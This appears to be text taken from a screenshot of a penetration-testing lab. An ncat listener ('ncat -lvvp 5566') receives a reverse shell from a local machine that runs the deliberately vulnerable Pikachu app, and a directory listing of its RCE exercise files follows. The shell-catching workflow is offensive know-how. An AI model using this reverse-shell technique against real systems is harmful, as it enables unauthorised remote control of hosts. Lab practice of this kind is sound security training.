 C:\Users\14317>ncat -lvvp 5566
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 192.168.1.102.
Ncat: Connection from 192.168.1.102:51137.
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\pikachu\vul\rce>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 E025-317C
C:\phpstudy_pro\WWW\pikachu\vul\rce 的目录
2023/03/25  15:09    <DIR>          .
2023/03/25  15:09    <DIR>          ..
2022/03/22  12:54             4,122 rce.php
2022/03/22  12:54             2,227 rce_eval.php
2022/03/22  12:54             2,712 rce_ping.php
3 个文件          9,061 字节
2 个目录 20,098,752,512 可用字节
C:\phpstudy_pro\WWW\pikachu\vul\rce>